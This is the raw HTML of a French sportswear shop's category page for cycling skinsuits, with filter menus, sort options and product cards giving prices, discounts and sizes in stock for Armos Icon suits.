                <div class="elementor-element elementor-element-b4d2b09 elementor-column elementor-col-33 elementor-top-column" data-id="b4d2b09" data-element_type="column">
            <div class="elementor-column-wrap elementor-element-populated">
                <div class="elementor-widget-wrap">
                <div class="elementor-element elementor-element-c708ee9 elementor-widget__width-auto elementor-search--skin-minimal elementor-widget elementor-widget-ajax-search" data-id="c708ee9" data-element_type="widget" id="header_search" data-settings="{&quot;skin&quot;:&quot;minimal&quot;,&quot;list_limit&quot;:10,&quot;show_image&quot;:&quot;yes&quot;,&quot;show_category&quot;:&quot;yes&quot;,&quot;show_price&quot;:&quot;yes&quot;}" data-widget_type="ajax-search.default">
                <div class="elementor-widget-container">
                <form class="elementor-search" role="search"
            action="https://www.silasport.com/fr/recherche" method="get">
                            <div class="elementor-search__container">
                            <div class="elementor-search__icon">
                    <i class="ceicon-magnifier" aria-hidden="true"></i>
                    <span class="elementor-screen-only">Recherche</span>
                </div>
                            <input placeholder="Rechercher" class="elementor-search__input" type="search" name="s" value="">
                <div class="elementor-search__icon elementor-search__clear"><i class="ceicon-close"></i></div>
                        </div>
        </form>
                </div>
                </div>
                        </div>
            </div>
        </div>
                        </div>
            </div>
        </section>
                        </div>
            </div>
        </div>
        
        
      </header>

      <section id="wrapper">
        
          
<aside id="notifications">
  <div class="container">
    
    
    
      </div>
</aside>
        

        
        <div class="container">
          
            <nav data-depth="4" class="breadcrumb hidden-sm-down">
    <a class="breadcrumb_back" href="javascript:history.back()">< Retour</a>
  <ol>
    
              
          <li>
                          <a href="https://www.silasport.com/fr/"><span>Accueil</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/fr/166-vetements-cyclistes"><span>CYCLISME</span></a>
                      </li>
        
              
          <li>
                          <a href="https://www.silasport.com/fr/1111-packs-et-combinaisons"><span>PACKS ET COMBINAISONS</span></a>
                      </li>
        
              
          <li>
                          <span>Combinaisons vélo</span>
                      </li>
        
          
  </ol>
</nav>
          

          

          
  <div id="content-wrapper" class="js-content-wrapper">
    
    
  <section id="main">

    
    <div id="left-column" class="sr-only">							<div id="PM_ASBlockOutput_1" class="PM_ASBlockOutput PM_ASBlockOutputHorizontal search_filter_catalogue" data-id-search="1">
	<div id="PM_ASBlock_1" class="card">
		<div class="card-header">
			<span class="PM_ASearchTitle">Filtres<button onclick="showFilter()">X</button></span>
		</div>
		<div class="card-block">
					    				<a style="display: none" href="#" class="PM_ASResetSearch">Effacer les filtres</a>
		<form action="https://www.silasport.com/fr/module/pm_advancedsearch/advancedsearch4" method="POST" id="PM_ASForm_1" class="PM_ASForm">
			<div class="PM_ASCriterionsGroupList row">
																<div id="PM_ASCriterionsGroup_1_13" class="PM_ASCriterionsGroup PM_ASCriterionsGroupManufacturer ">
						<div id="PM_ASCriterionsOutput_1_13" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_13" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_13" rel="13">
		<span class="PM_ASCriterionsGroupName">
		Marque
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_13" class="PM_ASCriterionGroupCheckbox">
																																																																						
				<li>
					<div class="checkbox">					<input type="checkbox" value="14874" data-id-criterion-group="13" id="as4c_13_14874" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_14874" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							SILA SPORT <div class="PM_ASCriterionNbProduct">(35)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="14808" data-id-criterion-group="13" id="as4c_13_14808" name="as4c[13][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_13_14808" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							ARMOS <div class="PM_ASCriterionNbProduct">(36)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_17" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_1_17" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_17" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_17" rel="17">
		<span class="PM_ASCriterionsGroupName">
		Taille
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_17" class="PM_ASCriterionGroupCheckbox">
																																																																						
				<li>
					<div class="checkbox">					<input type="checkbox" value="12898" data-id-criterion-group="17" id="as4c_17_12898" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12898" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							XS <div class="PM_ASCriterionNbProduct">(2)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12900" data-id-criterion-group="17" id="as4c_17_12900" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12900" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							S <div class="PM_ASCriterionNbProduct">(7)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12905" data-id-criterion-group="17" id="as4c_17_12905" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12905" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							M <div class="PM_ASCriterionNbProduct">(5)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12909" data-id-criterion-group="17" id="as4c_17_12909" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12909" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							L <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12911" data-id-criterion-group="17" id="as4c_17_12911" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12911" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							XL <div class="PM_ASCriterionNbProduct">(8)</div>						</a>
					</label>
					</div>				</li>
																																																													
				<li>
					<div class="checkbox">					<input type="checkbox" value="12913" data-id-criterion-group="17" id="as4c_17_12913" name="as4c[17][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_17_12913" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							2XL <div class="PM_ASCriterionNbProduct">(9)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_22" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrice ">
						<div id="PM_ASCriterionsOutput_1_22" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_22" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_22" rel="22">
		<span class="PM_ASCriterionsGroupName">
		Prix
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

            <div class="PM_ASCriterionStepEnable">
                                                        <div
                        class="PM_ASCritRange"
                        id="PM_ASCritRange1_22"
                        data-id-search="1"
                        data-id-criterion-group="22"
                        data-min="115"
                        data-max="210"
                        data-step="5"
                        data-values="[ 115, 210 ]"
                        data-disabled="false"
                        data-left-range-sign=""
                        data-right-range-sign=""
                        data-currency-iso-code="EUR"
                        data-currency-precision="2"
                    ></div>
                    <span class="PM_ASCritRangeValue" id="PM_ASCritRangeValue1_22">
                                                                                    115,00 € - 210,00 €
                                                                        </span>
                    <input type="hidden" name="as4c[22][]" id="PM_ASInputCritRange1_22" value="" data-id-criterion-group="22" />
                    <script type="text/javascript">
                    if (typeof(as4Plugin) != 'undefined') {
                        as4Plugin.initSliders();
                    }
                    </script>
                                            </div>
        </div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_10" class="PM_ASCriterionsGroup PM_ASCriterionsGroupAttribute ">
						<div id="PM_ASCriterionsOutput_1_10" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_10" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_10" rel="10">
		<span class="PM_ASCriterionsGroupName">
		Couleur
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupColor_1_10" class="PM_ASCriterionGroupColor color_to_pick_list">
																																																																							<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Gris (2)" style="background:#3b3b3b;"></a>
					<input type="hidden" name="as4c[10][]" value="14529" disabled="disabled" />
				</li>
																																																																	<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Bleu (2)" style="background:#0000ff;"></a>
					<input type="hidden" name="as4c[10][]" value="14525" disabled="disabled" />
				</li>
																																																																	<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Rouge (1)" style="background:#ff0000;"></a>
					<input type="hidden" name="as4c[10][]" value="14524" disabled="disabled" />
				</li>
																																																																	<li>
					<a href="#" data-id-criterion-group="10" class="PM_ASCriterionLink  PM_ASNotMulticriteria" title="Jaune (1)" style="background:#ffff00;"></a>
					<input type="hidden" name="as4c[10][]" value="14523" disabled="disabled" />
				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_18" class="PM_ASCriterionsGroup PM_ASCriterionsGroupPrices_drop ">
						<div id="PM_ASCriterionsOutput_1_18" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_18" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_18" rel="18">
		<span class="PM_ASCriterionsGroupName">
		En promotion
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_18" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="12961" data-id-criterion-group="18" id="as4c_18_12961" name="as4c[18][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_18_12961" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							Oui <div class="PM_ASCriterionNbProduct">(65)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																							<div id="PM_ASCriterionsGroup_1_19" class="PM_ASCriterionsGroup PM_ASCriterionsGroupNew_products ">
						<div id="PM_ASCriterionsOutput_1_19" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_19" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_19" rel="19">
		<span class="PM_ASCriterionsGroupName">
		Nouveaux produits
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_19" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="12963" data-id-criterion-group="19" id="as4c_19_12963" name="as4c[19][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_19_12963" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							Non <div class="PM_ASCriterionNbProduct">(71)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																																																							<div id="PM_ASCriterionsGroup_1_29" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature ">
						<div id="PM_ASCriterionsOutput_1_29" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_29" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_29" rel="29">
		<span class="PM_ASCriterionsGroupName">
		Spécificités produits
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<select data-id-criterion-group="29" name="as4c[29][]" id="PM_ASCriterionGroupSelect_1_29" class="PM_ASCriterionGroupSelect form-control">
							<option value="">Tous</option>
																												<option value="14772" >Coupe cintrée (30)</option>
						</select>
				</div>
		</div>
</div>
</div>
				</div>
																															<div id="PM_ASCriterionsGroup_1_31" class="PM_ASCriterionsGroup PM_ASCriterionsGroupFeature col-xs-12 col-sm-3">
						<div id="PM_ASCriterionsOutput_1_31" class="PM_ASCriterionsOutput">
<div id="PM_ASCriterions_1_31" class="PM_ASCriterions PM_ASCriterionsToggleClick">
<p class="PM_ASCriterionsGroupTitle h4" id="PM_ASCriterionsGroupTitle_1_31" rel="31">
		<span class="PM_ASCriterionsGroupName">
		Etiquette
	</span>
</p>

<div class="PM_ASCriterionsGroupOuter">

			<div class="PM_ASCriterionStepEnable">
					<ul id="PM_ASCriterionGroupCheckbox_1_31" class="PM_ASCriterionGroupCheckbox">
																														
				<li>
					<div class="checkbox">					<input type="checkbox" value="15175" data-id-criterion-group="31" id="as4c_31_15175" name="as4c[31][]"  class="PM_ASCriterionCheckbox"  /> 
					<label for="as4c_31_15175" class="PM_ASLabelCheckbox">
						<a class="PM_ASLabelLink" href="#">
							SILASPORT SOLDES <div class="PM_ASCriterionNbProduct">(45)</div>						</a>
					</label>
					</div>				</li>
						</ul>
							</div>
		</div>
</div>
</div>
				</div>
																																				</div><!-- .PM_ASCriterionsGroupList -->
																								<input type="hidden" name="as4c[3][]" value="12566" />
							<input type="hidden" name="as4c_hidden[3][]" value="12566" />
																						<input type="hidden" name="reset_group" value="" />
		
		<input type="hidden" name="id_search" value="1" />
					<input type="hidden" name="id_category_search" value="200" />
												<input type="hidden" name="orderby" disabled="disabled" />
		<input type="hidden" name="n" disabled="disabled" />
		
				</form>
				</div>
	</div>
</div>
						</div>

    <div id="js-product-list-header">
            <div class="block-category card card-block">
            <h1 class="h1">Combinaisons vélo</h1>
            <div class="block-category-inner">
                                    <div id="category-description" class="text-muted"><p>Découvrez nos combinaisons cyclisme : développées spécialement pour cette discipline, nos combinaisons vélo arborent un design simple, technique et confortable, pour vous permettront de pratiquer en toute liberté.</p>
<p> </p></div>
                            </div>
                            <div class="category-cover">
                    <img src="https://www.silasport.com/c/200-bandeau_category/combinaisons-velo.jpg " alt="Combinaison cycliste vélo - Route, Piste, Chrono - SILA Sport" loading="lazy">
                </div>
                    </div>
    </div>

    
     
    
    
    <section id="products">
      
        
          <div id="js-product-list-top" class="row products-selection">
  <!-- <div class="col-md-6 hidden-sm-down total-products">
          <p>Il y a 15 produits.</p>
      </div> -->
  <div class="filtres_cat_top">
    <div class="tri_select">
      <div class="row sort-by-row">

        
          <span class="hidden-sm-down sort-by">Trier par :</span>
<div class="products-sort-order dropdown">
  <button
    class="btn-unstyle select-title"
    rel="nofollow"
    data-toggle="dropdown"
    aria-label="Trier par sélection "
    aria-haspopup="true"
    aria-expanded="false">
    Pertinence    <i class="material-icons float-xs-right">&#xE5C5;</i>
  </button>
  <div class="dropdown-menu">
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.sales.desc"
        class="select-list js-search-link"
      >
        Ventes, ordre décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.position.asc"
        class="select-list current js-search-link"
      >
        Pertinence
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.name.asc"
        class="select-list js-search-link"
      >
        Nom, A à Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.name.desc"
        class="select-list js-search-link"
      >
        Nom, Z à A
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.price.asc"
        class="select-list js-search-link"
      >
        Prix, croissant
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.price.desc"
        class="select-list js-search-link"
      >
        Prix, décroissant
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.reference.asc"
        class="select-list js-search-link"
      >
        Reference, A to Z
      </a>
          <a
        rel="nofollow"
        href="https://www.silasport.com/fr/200-combinaisons-velo?order=product.reference.desc"
        class="select-list js-search-link"
      >
        Reference, Z to A
      </a>
      </div>
</div>
        

                  <div class="col-sm-3 col-xs-4 hidden-md-up filter-button">
            <button id="search_filter_toggler" class="btn btn-secondary js-search-toggler">
              Filtrer
            </button>
          </div>
              </div>
    </div>
    <div>
      <button class="btn btn-primary" onclick="showFilter()">Filtres</button>
    </div>
  </div>  
  <div class="col-sm-12 hidden-md-up text-sm-center showing">
    Affichage 1-15 de 15 article(s)
  </div>

</div>
        
          
        
                  

        

        
          <div class="hidden-sm-down">
            <section id="js-active-search-filters" class="hide">
  
    <p class="h6 hidden-xs-up">Filtres actifs</p>
  

  </section>

          </div>
        

        
          <div id="js-product-list">
  
<div class="products row">
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3513"
      data-id-product-attribute="303111">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3513-303112-combinaison-cyclisme-armos-icon-mc-rouge.html#/2-tailles-m/2326-couleurs-rouge"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29260-medium_default/combinaison-cyclisme-armos-icon-mc-rouge.jpg"
                  alt="COMBINAISON CYCLISME ARMOS ICON MC ROUGE"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29260-large_default/combinaison-cyclisme-armos-icon-mc-rouge.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29261-medium_default/combinaison-cyclisme-armos-icon-mc-rouge.jpg"
                            alt="COMBINAISON CYCLISME ARMOS ICON MC ROUGE"
                title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3513">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303111-combinaison-cyclisme-armos-icon-mc-rouge.html#/1-tailles-s" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303112-combinaison-cyclisme-armos-icon-mc-rouge.html#/2-tailles-m" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303113-combinaison-cyclisme-armos-icon-mc-rouge.html#/3-tailles-l" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303114-combinaison-cyclisme-armos-icon-mc-rouge.html#/28-tailles-xl" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303115-combinaison-cyclisme-armos-icon-mc-rouge.html#/31-tailles-2xl" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
            </div>
          
        </div>

        
          <div class="z-attributes-wrapper-responsive">
            <div class="container-attributes-quickview attrcacheimg attrcacheimg3513">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303111-combinaison-cyclisme-armos-icon-mc-rouge.html#/1-tailles-s" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="0">S</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="1" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303112-combinaison-cyclisme-armos-icon-mc-rouge.html#/2-tailles-m" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="1">M</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="2" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303113-combinaison-cyclisme-armos-icon-mc-rouge.html#/3-tailles-l" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="2">L</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="3" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303114-combinaison-cyclisme-armos-icon-mc-rouge.html#/28-tailles-xl" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="3">XL</span>
                </a>
                                <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
            instock"
                 idattributegroup="4" produit="3513" group="TAILLES" href="https://www.silasport.com/fr/3513-303115-combinaison-cyclisme-armos-icon-mc-rouge.html#/31-tailles-2xl" title="COMBINAISON CYCLISME ARMOS ICON MC ROUGE" itemprop="url">
                    <span id="4">2XL</span>
                </a>
                    </div>
          </div>
        
        <div class="variation_color">

          <span class="one_color_variant" style="font-size : 0px;">1 couleur</span>
        </div>

        <div class="product-description">




          
            
                          <p class="marque_name" itemprop="brand">
                ARMOS</p>
            
                        
            <span class="miniature-description">COMBINAISON CYCLISME ARMOS ICON MC ROUGE - Rouge</span>


          

          <!-- Caractéristiques : Entrer le nom de la caractéristique souhaitez (Composition) -->
                                <ul class="p_features">
                              
                                              
                                              
                                  <li class="short_explication">Coupe cintrée</li>
                                              
                                          </ul>
          

          
          
                          <div class="product-price-and-shipping product-discount">



                
                <link rel="stylesheet" href="/modules/steavisgarantis/views/css/style.css" type="text/css" />
<style>
     
    #agWidgetH .animate {animation-duration: 1s;  animation-name: newWidth;  animation-iteration-count: 1;} 
    @keyframes newWidth {from {width: 0%} to {width: 86.6%}} 
     
	.categoryStars svg.note g { fill:  #f5d700 !important;}
</style>
<div id="categoryStarsMain">
    <div class="categoryStars">
		<span></span>
		<div class="animate" style="width:86.6%;position:relative;overflow:hidden;">
			<svg class="note" version="1.0" xmlns="http://www.w3.org/2000/svg"
			 width="250.000000pt" height="68.000000pt" viewBox="0 0 250.000000 68.000000"
			 preserveAspectRatio="xMidYMid meet">
				<g fill="rgba(250,0,0,1)">
					<path d="M 16.02 28.17   L 22.31 11.82   A 0.34 0.34 0.0 0 1 22.95 11.82   L 29.11 28.05   A 0.34 0.34 0.0 0 0 29.43 28.27   L 43.29 28.24   A 0.34 0.34 0.0 0 1 43.53 28.82   L 32.81 39.62   A 0.34 0.34 0.0 0 0 32.73 39.97   L 38.17 56.11   A 0.34 0.34 0.0 0 1 37.67 56.51   L 22.84 47.29   A 0.34 0.34 0.0 0 0 22.48 47.29   L 7.31 56.49   A 0.34 0.34 0.0 0 1 6.81 56.09   L 12.27 40.15   A 0.34 0.34 0.0 0 0 12.19 39.80   L 1.50 28.79   A 0.34 0.34 0.0 0 1 1.75 28.21   L 15.69 28.39   A 0.34 0.34 0.0 0 0 16.02 28.17   Z"/>
					<path d="M 79.28 28.29   L 93.14 28.22   A 0.34 0.34 0.0 0 1 93.38 28.80   L 82.66 39.66   A 0.34 0.34 0.0 0 0 82.58 40.01   L 88.04 56.15   A 0.34 0.34 0.0 0 1 87.54 56.55   L 72.70 47.28   A 0.34 0.34 0.0 0 0 72.34 47.28   L 57.15 56.50   A 0.34 0.34 0.0 0 1 56.65 56.10   L 62.13 40.14   A 0.34 0.34 0.0 0 0 62.05 39.79   L 51.34 28.78   A 0.34 0.34 0.0 0 1 51.59 28.20   L 65.53 28.40   A 0.34 0.34 0.0 0 0 65.86 28.18   L 72.17 11.87   A 0.34 0.34 0.0 0 1 72.80 11.87   L 78.96 28.07   A 0.34 0.34 0.0 0 0 79.28 28.29   Z"/>
					<path d="M 129.12 28.28   L 142.99 28.23   A 0.34 0.34 0.0 0 1 143.23 28.81   L 132.51 39.64   A 0.34 0.34 0.0 0 0 132.43 39.99   L 137.90 56.14   A 0.34 0.34 0.0 0 1 137.39 56.54   L 122.57 47.30   A 0.34 0.34 0.0 0 0 122.21 47.30   L 107.02 56.48   A 0.34 0.34 0.0 0 1 106.52 56.08   L 111.97 40.14   A 0.34 0.34 0.0 0 0 111.89 39.79   L 101.22 28.79   A 0.34 0.34 0.0 0 1 101.47 28.21   L 115.40 28.39   A 0.34 0.34 0.0 0 0 115.73 28.17   L 122.03 11.80   A 0.34 0.34 0.0 0 1 122.66 11.80   L 128.80 28.06   A 0.34 0.34 0.0 0 0 129.12 28.28   Z"/>
					<path d="M 178.98 28.27   L 192.81 28.24   A 0.34 0.34 0.0 0 1 193.06 28.82   L 182.39 39.63   A 0.34 0.34 0.0 0 0 182.31 39.98   L 187.74 56.13   A 0.34 0.34 0.0 0 1 187.24 56.53   L 172.41 47.29   A 0.34 0.34 0.0 0 0 172.05 47.29   L 156.88 56.48   A 0.34 0.34 0.0 0 1 156.38 56.07   L 161.83 40.13   A 0.34 0.34 0.0 0 0 161.75 39.78   L 151.05 28.79   A 0.34 0.34 0.0 0 1 151.30 28.21   L 165.26 28.39   A 0.34 0.34 0.0 0 0 165.58 28.17   L 171.86 11.80   A 0.34 0.34 0.0 0 1 172.50 11.80   L 178.66 28.05   A 0.34 0.34 0.0 0 0 178.98 28.27   Z"/>
					<path d="M 220.13 27.69   L 226.23 12.00   Q 226.58 11.10 226.92 12.00   L 232.93 27.72   Q 233.14 28.26 233.72 28.26   L 247.19 28.27   Q 247.99 28.27 247.43 28.84   L 237.01 39.40   A 0.90 0.89 58.3 0 0 236.80 40.32   L 242.11 56.20   Q 242.35 56.94 241.69 56.53   L 227.01 47.45   Q 226.61 47.21 226.22 47.44   L 211.29 56.43   Q 210.52 56.89 210.81 56.04   L 216.12 40.39   Q 216.27 39.94 215.94 39.60   L 205.48 28.80   Q 204.93 28.23 205.72 28.24   L 219.11 28.37   Q 219.86 28.38 220.13 27.69   Z"/>
				</g>
			</svg>
		</div>
	</div>
    <div class="categoryStarsStr">(3 avis)</div>
</div>


                                  
                                      <span class="discount discount-percentage discount-product">-20%</span>
                                    <span class="regular-price"
                    aria-label="Prix de base">189,90 €</span>

                


                <span class="price d-block price_red_discount"
                  aria-label="Prix">
                                                        151,92 €
                                  </span>

                

                
              </div>
                      



          
            
          
        </div>

        <div class="etiquettes_logo">
          
                                
                                                            
            
                                                                                                                                      <img class="badge_cara badge_cara_01"
                    src="/images/etiquette/1/SILASPORT SOLDES.png" />
                                                                                              
            
          

                                                                                                                                                      
        </div>
              </div>
    </article>
  </div>
            
  <div class="js-product product col-xs-6 col-md-3 short_product_miniature">

    <article class="product-miniature " data-id-product="3512"
      data-id-product-attribute="300498">
      <div class="thumbnail-container">
        <div class="thumbnail-top">
          
                          <a href="https://www.silasport.com/fr/3512-300502-combinaison-cyclisme-armos-icon-mc-lime.html#/31-tailles-2xl/14652-couleurs-lime-fluo"
                class="thumbnail product-thumbnail">
                <img src="https://www.silasport.com/29251-medium_default/combinaison-cyclisme-armos-icon-mc-lime.jpg"
                  alt="COMBINAISON CYCLISME ARMOS ICON MC LIME"
                  loading="lazy" data-full-size-image-url="https://www.silasport.com/29251-large_default/combinaison-cyclisme-armos-icon-mc-lime.jpg"
                  width="452"
                  height="452" />
                    <img
            class="second-picture"
            src="https://www.silasport.com/29252-medium_default/combinaison-cyclisme-armos-icon-mc-lime.jpg"
                            alt="COMBINAISON CYCLISME ARMOS ICON MC LIME"
                title="COMBINAISON CYCLISME ARMOS ICON MC LIME"
                        loading="lazy"
    >

              </a>
            
          

          
          
          
                                                              

                    
            <div class="z-attributes-wrapper">
              <div class="container-attributes-quickview attrcacheimg attrcacheimg3512">
            <span id="TAILLES" class="attrproduit titreattr">En stock</span>
                        <span class="sr-only">TAILLES</span>
                            <a class="attrproduit 
                
             outstock"
                 idattributegroup="0" produit="3512" group="TAILLES" href="https://www.silasport.com/fr/3512-300498-combinaison-cyclisme-armos-icon-mc-lime.html#/1-tailles-s" title="COMBINAISON CYCLISME ARMOS ICON MC LIME" itemprop="url">
                    <span id="0">S</span>
